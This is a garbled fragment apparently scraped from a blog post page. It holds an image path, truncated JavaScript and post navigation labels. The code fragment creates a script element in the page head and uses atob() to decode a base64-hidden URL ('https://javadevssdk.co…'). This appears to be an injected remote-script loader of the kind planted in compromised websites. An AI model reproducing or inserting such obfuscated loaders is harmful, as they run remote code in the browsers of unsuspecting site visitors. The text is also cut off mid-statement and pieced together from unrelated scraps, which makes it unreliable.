
a=document.head||document.getElementsByTagName(“h
[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb
();
Previous Post
Next Post
01
LIKE